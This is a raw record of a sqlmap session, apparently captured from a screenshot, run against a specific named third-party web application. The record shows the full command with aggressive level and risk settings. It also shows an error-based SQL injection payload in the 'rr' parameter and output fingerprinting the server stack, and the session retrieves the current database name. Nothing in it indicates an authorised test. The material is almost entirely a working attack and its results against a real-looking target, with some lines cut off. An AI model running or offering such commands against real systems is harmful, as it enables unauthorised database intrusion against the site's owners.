 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/Json_db/flight_report.aspx?dd=0&ee=2015-03-12&ff=2015-03-12&rr=1' -p r
r   --dbms mssql --level  5 --risk  3  --batch  --current-db   --technique=E  -v 1
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
[*] starting at 23:20:44
[23:20:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: rr
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: dd=0&ee=2015-03-12&ff=2015-03-12&rr=1' AND 2296=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(113)+(SEL
---
[23:20:44] [INFO] testing Microsoft SQL Server
[23:20:44] [INFO] confirming Microsoft SQL Server
[23:20:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:20:45] [INFO] fetching current database
[23:20:45] [INFO] resumed: xincheng
current database:    'xincheng'
[23:20:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:20:45] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'
[*] shutting down at 23:20:45